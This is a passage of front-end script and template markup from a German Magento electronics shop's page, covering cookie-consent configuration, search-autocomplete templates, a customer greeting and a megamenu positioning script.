                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
    "*": 
        {
            "Ulmod_Readmoreless/js/um-readmoreless": {
                "moreLessSelector": ".category-description"
            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".toneart\u002Dshop.de",
                "secure": true,
                "lifetime": "9999999"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":"#000000","textColor":null,"titleColor":null,"linksColor":"#3BACDF","acceptBtnColor":"#3BACDF","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#3BACDF","allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":"#3BACDF","declineBtnColor":null,"declineBtnOrder":null},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Cookies akzeptieren","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Benutzerspezifische Einstellungen","dataJs":"settings","class":"-settings"},{"label":"Cookies ablehnen","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":1,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings","settings":{"groupLinksColor":"#3BACDF","doneButtonColor":"#3BACDF"}},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }</script>
<script nonce="YXQ5YjczZzJ1bDNyN25uMzZ0bGI0NHphNmtkdWxsYWo=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                         new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":true,"isShowCartButton":true,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"2columns","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"_score":"Relevanz","name.sort_name":"Product Name","price_0_1":"Price","created_at.sort_created_at":"Neuheiten","best_seller":"Best Seller","top_rated":"Top bewertet","most_viewed":"Beliebtheit"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );</script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div></div>

        <div class="mst-searchautocomplete__close">&times;</div></div></script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)</span></div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="html: index.textMisspell"></span>
                        <span data-bind="html: index.textCorrected"></span></div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}"></li></ul></div></div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span></a></div></div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span></div></div></script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a></script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span></script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div></a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span></div>
                <!-- /ko --></div>
            <!-- /ko --></div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span></div></div></div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb</span></a></div>
        <!-- /ko --></div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div></div>
    <!-- /ko --></script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a></script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p></script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script>
require([
  'jquery',
  'Magento_Customer/js/customer-data',
  'domReady!'
], function ($, customerData) {
  'use strict';

  var customer = customerData.get('customer');
  var $menu    = $('#account-popup-menu2');
  var $greet   = $menu.find('[data-role="greeting"]');

  
  if (!$menu.length || !$greet.length) {
    return;
  }

  function safe(text) {
    return $('<div>').text(text || '').html();
  }

  function buildGreeting(firstname) {
    var now  = new Date();
    var hour = now.getHours(); 
    var prefix;

    
    if (hour >= 6 && hour < 12) {
      prefix = '☀️ Guten Morgen, ';
    
    } else if (hour >= 12 && hour < 18) {
      prefix = '👋 Guten Tag, ';
    
    } else if (hour >= 18 && hour < 24) {
      prefix = '🌙 Guten Abend, ';
    } else {
      
      prefix = '🌙 Guten Abend, ';
    }

    return prefix +'<span class="first-name-header">'+ safe(firstname) + '</span> – bereit für neue Technik?';
  }

  function render() {
    var data = customer && typeof customer === 'function' ? customer() : {};
    var rawFirst = data && data.firstname ? data.firstname : '';
    var first = String(rawFirst || '').trim();
    var hasGreeting = first.length > 0;

    if (hasGreeting) {
      $greet
        .html(buildGreeting(first))
        .prop('hidden', false);
    } else {
      $greet
        .empty()
        .prop('hidden', true);
    }
  }

  
  render();
  customer.subscribe(render);
});</script>
<script>
  require(['jquery', 'domReady!', 'Smartwave_Megamenu/js/sw_megamenu'], function($) {




    var $nav = $('.sw-megamenu[data-mega="1"]');
    if ($.fn.swMegamenu && !$nav.data('sw-init')) {
      $nav.data('sw-init', 1).swMegamenu();
    }

    var menuRoot = document.querySelector('.sw-megamenu.navigation[data-mega="1"]');
    if (!menuRoot) return;



    
    
    
    

    
    

    
    
    
    

    
    
    
    
    

    
    
    
    



    var enterEv = ('onpointerenter' in window) ? 'pointerenter' : 'mouseenter';
    var leaveEv = ('onpointerleave' in window) ? 'pointerleave' : 'mouseleave';
    var mq = window.matchMedia('(min-width: 992px)');
    var menuItems = [];
    var activeTimeout = null;
    var activeItem = null;
    var pendingItem = null;
    var isTransitioning = false;
    var cachedContainerRect = null;
    var cacheTimeout = null;

    function clearActiveStates() {
      if (activeTimeout) {
        clearTimeout(activeTimeout);
        activeTimeout = null;
      }
      if (!menuItems || !menuItems.length) {
        activeItem = null;
        pendingItem = null;
        isTransitioning = false;
        cachedContainerRect = null;
        return;
      }

      menuItems.forEach(function(item) {
        item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
        var sm = item.querySelector('.submenu');
        if (sm) sm.style.maxWidth = '';
        var a = item.querySelector('a.level-top') || item.querySelector('a');
        if (a) a.setAttribute('aria-expanded', 'false');
      });

      if (cacheTimeout) {
        clearTimeout(cacheTimeout);
        cacheTimeout = null;
      }
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
    }

    function whenSubmenusReady(cb) {
      if (menuRoot.querySelector('.submenu')) return cb();
      if ('MutationObserver' in window) {
        var obs = new MutationObserver(function() {
          if (menuRoot.querySelector('.submenu')) {
            obs.disconnect();
            cb();
          }
        });
        obs.observe(menuRoot, {
          childList: true,
          subtree: true
        });
      } else {
        var tries = 0,
          t = setInterval(function() {
            if (menuRoot.querySelector('.submenu') || ++tries >= 100) {
              clearInterval(t);
              cb();
            }
          }, 50);
      }
    }

    whenSubmenusReady(initCustomMegamenu);

    var onMediaChange = function(e) {
      if (e.matches) {
        initCustomMegamenu();
      } else {
        clearActiveStates();
      }
    };

    if (mq.addEventListener) {
      mq.addEventListener('change', onMediaChange);
    } else if (mq.addListener) {
      mq.addListener(onMediaChange);
    }

    function initCustomMegamenu() {
      if (!mq.matches) return;

      menuItems = menuRoot.querySelectorAll('li.level0.fullwidth.parent');
      if (menuRoot.dataset.customMegamenuBound === '1') return;
      menuRoot.dataset.customMegamenuBound = '1';

      activeTimeout = null;
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
      cacheTimeout = null;

      function getContainerRect(forceRefresh) {
        if (forceRefresh || !cachedContainerRect) {
          var menuContainer = menuRoot.closest('.section-item-content') || menuRoot.parentElement;
          cachedContainerRect = menuContainer.getBoundingClientRect();
          if (cacheTimeout) clearTimeout(cacheTimeout);
          cacheTimeout = setTimeout(function() {
            cachedContainerRect = null;
          }, 100);
        }
        return cachedContainerRect;
      }

      function getSubmenuRect(submenu) {
        var pd = submenu.style.display,
          pv = submenu.style.visibility;
        submenu.style.visibility = 'hidden';
        submenu.style.display = 'block';
        var rect = submenu.getBoundingClientRect();
        submenu.style.display = pd;
        submenu.style.visibility = pv;
        return rect;
      }

      function calculatePosition(item, submenu, forceRefresh) {
        var rItem = item.getBoundingClientRect();

        var containerRect = getContainerRect(forceRefresh);
        var containerLeft = containerRect.left;
        var containerRight = containerRect.right;
        var containerWidth = containerRect.width;

        var vw = window.innerWidth;

        var pad = 30;
        var maxWidthPercent = 0.85;

        if (vw >= 1600) {
          pad = 40;
          maxWidthPercent = 0.80;
        } else if (vw >= 1320) {
          pad = 30;
          maxWidthPercent = 0.85;
        } else if (vw >= 1100) {
          pad = 20;
          maxWidthPercent = 0.90;
        } else {
          pad = 15;
          maxWidthPercent = 0.95;
        }

        item.classList.remove('position-left', 'position-right', 'position-center');

        submenu.style.maxWidth = '';
        var rSub = getSubmenuRect(submenu);

        var intelligentMaxWidth = Math.floor(containerWidth * maxWidthPercent);
        var maxSubmenuWidth = containerWidth - (pad * 2);
        maxSubmenuWidth = Math.min(intelligentMaxWidth, maxSubmenuWidth);

        if (rSub.width > maxSubmenuWidth) {
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
          rSub = getSubmenuRect(submenu);
        }

        var itemCenter = rItem.left + (rItem.width / 2);
        var submenuHalfWidth = rSub.width / 2;

        var idealLeft = itemCenter - submenuHalfWidth;
        var idealRight = itemCenter + submenuHalfWidth;

        var overflowLeft = idealLeft < (containerLeft + pad);
        var overflowRight = idealRight > (containerRight - pad);

        if (overflowLeft && overflowRight) {
          item.classList.add('position-center');
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
        } else if (overflowRight) {
          item.classList.add('position-right');
        } else if (overflowLeft) {
          item.classList.add('position-left');
        } else {
          item.classList.add('position-center');
        }
      }

      function showSubmenu(item, immediate) {
        if (activeItem === item) return;

        if (isTransitioning && !immediate) {
          pendingItem = item;
          return;
        }

        if (activeTimeout) {
          clearTimeout(activeTimeout);
          activeTimeout = null;
        }

        isTransitioning = true;

        menuItems.forEach(function(mi) {
          if (mi !== item) {
            mi.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = mi.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a0 = mi.querySelector('a.level-top') || mi.querySelector('a');
            if (a0) a0.setAttribute('aria-expanded', 'false');
          }
        });

        var submenu = item.querySelector('.submenu');
        if (!submenu) {
          isTransitioning = false;
          return;
        }
        activeItem = item;
        calculatePosition(item, submenu);

        setTimeout(function() {
          if (activeItem === item) {
            item.classList.add('menu-active');
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'true');
          }
          isTransitioning = false;

          if (pendingItem && pendingItem !== activeItem) {
            var pending = pendingItem;
            pendingItem = null;
            showSubmenu(pending, true);
          }
        }, immediate ? 0 : 50);
      }

      function hideSubmenu(item, delay) {
        if (delay === void 0) delay = 100;
        if (activeTimeout) clearTimeout(activeTimeout);
        activeTimeout = setTimeout(function() {
          if (activeItem === item) {
            item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = item.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'false');
            activeItem = null;
          }
          isTransitioning = false;
          pendingItem = null;
          activeTimeout = null;
        }, delay);
      }

      menuItems.forEach(function(item) {
        var submenu = item.querySelector('.submenu');
        if (!submenu) return;
        if (item.dataset.customBound === '1') return;
        item.dataset.customBound = '1';

        var link = item.querySelector('a.level-top') || item.querySelector('a');
        if (link) {
          link.setAttribute('aria-haspopup', 'true');
          link.setAttribute('aria-expanded', 'false');
        }

        var isHovering = false,
          itemTimeout = null,
          showTimeout = null;

        item.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }

          if (showTimeout) clearTimeout(showTimeout);
          showTimeout = setTimeout(function() {
            if (isHovering) showSubmenu(item);
            showTimeout = null;
          }, 150);
        }, {
          passive: true
        });

        item.addEventListener(leaveEv, function() {
          isHovering = false;
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
          itemTimeout = setTimeout(function() {
            if (!isHovering) hideSubmenu(item);
          }, 100);
        }, {
          passive: true
        });

        submenu.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }
          if (activeTimeout) {
            clearTimeout(activeTimeout);
            activeTimeout = null;
          }
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
        }, {
          passive: true
        });

        submenu.addEventListener(leaveEv, function() {
          isHovering = false;
          hideSubmenu(item, 100);
        }, {
          passive: true
        });

        item.addEventListener('focusin', function() {
          showSubmenu(item, true);
        }, {
          passive: true
        });
        item.addEventListener('focusout', function(e) {
          if (!item.contains(e.relatedTarget)) hideSubmenu(item, 100);
        }, {
          passive: true
        });
      });

      var resizeId, scrollId;

      window.addEventListener('resize', function() {
        cachedContainerRect = null;
        if (resizeId) cancelAnimationFrame(resizeId);
        resizeId = requestAnimationFrame(function() {
          if (activeItem) {
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      });

      var lastScrollTime = 0;
      window.addEventListener('scroll', function() {
        var now = Date.now();
        if (now - lastScrollTime < 100) return;
        lastScrollTime = now;

        if (scrollId) cancelAnimationFrame(scrollId);
        scrollId = requestAnimationFrame(function() {
          if (activeItem) {
            cachedContainerRect = null;
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      }, {
        passive: true
      });

      document.addEventListener('click', function(e) {
        if (!e.target.closest('.sw-megamenu.navigation')) clearActiveStates();
      }, {
        passive: true
      });

      document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') clearActiveStates();
      });
    }
  });</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.toneart-shop.de/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
